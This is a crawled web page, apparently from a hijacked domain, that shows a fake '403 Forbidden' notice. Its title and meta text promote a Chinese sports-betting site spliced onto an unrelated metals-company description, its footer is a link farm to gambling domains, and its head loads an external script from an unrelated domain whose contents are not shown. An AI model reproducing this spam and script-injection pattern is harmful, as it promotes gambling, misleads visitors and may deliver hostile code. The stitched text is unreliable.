

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.owenbutler.com/dynamic/anedynamic/detail/53.html
body_size: 1238
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>星空网·官方端网站_星空（中国）</title>
<meta content="星空网·官方端网站,星空（中国）,星空网·官方端网站" name="keywords"/>
<meta content="星空网·官方端网站【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载】(简称：星空网·官方端网站)前身是从事多年有色金属行业的技术型公司，于2012年重组，公司类型属有限责任公司，坐落于辽宁省沈阳市浑南高科技园区——沈阳国际软件园。 主要从事有色金属、石油化工、电站等方面的技术输出和项目建设，以及成套设备研发、进出口贸易等相关行业，是集技术咨询、工程承包于一体的综合性工业公司。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/8/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/dynamic/anedynamic/detail/53.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool201-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/11 15:00:53</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.qianvo.com">米兰官方站网页版</a> | <a href="http://www.lokradio.com">球友会</a> | <a href="http://www.mohammadkalim.com">新利手机登录入口</a> | <a href="http://www.thehousingsource.com">乐动全体育</a> | <a href="http://www.gltzd.com">世界杯官方网页版</a> | <a href="http://www.fanyuhuodi.com">好博官方网页版</a> | <a href="http://www.teslainvestigation.com">拼搏在线平台</a> | <a href="http://www.jfcmiami.com">乐动网页版</a> | <a href="http://www.generatorsbyflanders.com">华体app官网登录</a> | 
</div>
</body>
</html>
